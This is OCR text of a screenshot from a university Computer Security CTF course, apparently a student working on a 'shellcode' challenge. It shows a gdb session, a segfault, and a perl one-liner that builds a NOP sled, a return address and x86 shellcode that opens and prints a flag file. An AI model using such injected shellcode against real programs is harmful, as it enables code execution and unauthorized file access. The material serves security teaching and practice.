 CS 2016 Fall
(1) Facebook
Google
Could we actu
php base64_d
Why Is Mars R
Standings - 20
CS 2016 Fall
CTF - Google
myNTU臺大人
台大選課系統
CS 2016 F
CS 2016 Fall
Machine Code
csie.ctf.tw/problems
在頁面上尋找
disas
沒有結果
選項
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
Don't share flags
Don't DOS the server or services
Don't attack non-specified services or p
Services only allow connections from 1
Some updates or bug fixes may be plac
# ✓ Title
1 ✓ Hello CTF 7
2 ✓ 0x00 - Format String
3 ✓ 0x00 - Disk Image Foren
4 ✓ 0x00 - Image Stego
5 ✓ 0x00 - Buffer Overflow &
6 ✓ 0x00 - Corgi Download C
7 ✓ 0x00 - Login As Admin 2
8 ✓ 0x00 - Cipher Crypto 100 67
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
joe@ubuntu:~$ gdb ./shellcode-e2fc25d0f4b664c099910a093f870261
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./shellcode-e2fc25d0f4b664c099910a093f870261...(no debugging symbols found)...d
one.
(gdb) r <in.txt
Starting program: /home/joe/shellcode-e2fc25d0f4b664c099910a093f870261 <in.txt
Running...
input: ◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆1◆1◆Qhflaghode/hellche/shh/hom◆◆◆◆◆◆f◆◆B◆◆◆◆◆
◆◆◆
Program received signal SIGSEGV, Segmentation fault.
0x105b8182 in ?? ()
(gdb) q
A debugging session is active.
Inferior 1 [process 3863] will be killed.
Quit anyway? (y or n) y
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x87\x86\x85\x84\x83\x82\x
81\x5B\x10\x04\x08\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc9\x31\xc0\xb0\x05\x
51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x
6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\x
cd\x80"' >in.txt
joe@ubuntu:~$ _
英
上午 11:28